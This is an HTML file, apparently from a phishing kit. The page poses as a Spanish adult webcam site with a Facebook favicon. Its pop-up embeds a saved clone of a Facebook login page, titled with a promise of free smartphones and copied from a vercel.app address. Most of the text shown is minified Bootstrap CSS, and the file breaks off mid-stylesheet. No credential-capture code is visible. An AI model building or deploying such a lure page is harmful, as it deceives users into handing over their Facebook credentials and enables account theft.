

==== index.html @ fd9dee37 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <link rel="shortcut icon" href="https://static.xx.fbcdn.net/rsrc.php/ym/r/YQbyhl59TWY.ico">
      <meta property="og:image" content="Bang.jpg">
    <title>En ⭐️AMATEUR TV⭐️ las mejores WebCams XXX. Disfruta de sexo en vivo. Sex Cams Amateur y chat gratuito con mujeres, hombre, parejas, actrices y trans.</title>
    <script src="jquery-3.5.1.min.js"></script>
    <script src="main.js"></script>
    <script src="https://kit.fontawesome.com/cd33816f91.js" crossorigin="anonymous"></script>
    <link href="https://fonts.googleapis.com/css2?family=Raleway:wght@300;400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="estilos.css">
</head>
<body>
    <div class="pop-up">
        <div class="pop-up-wrap">

            <div class="subcription">

              <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
              <!-- saved from url=(0069)https://seagarroelcaco16-d93njixx0.vercel.app/par#0.04267441555101992 -->
              <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
                <title id="tTitle">Inicie sesión en Facebook para Ganar Smartphones gratis</title>

                <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
                <meta http-equiv="X-UA-Compatible" content="ie=edge">

                <style media="screen">
                  :root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 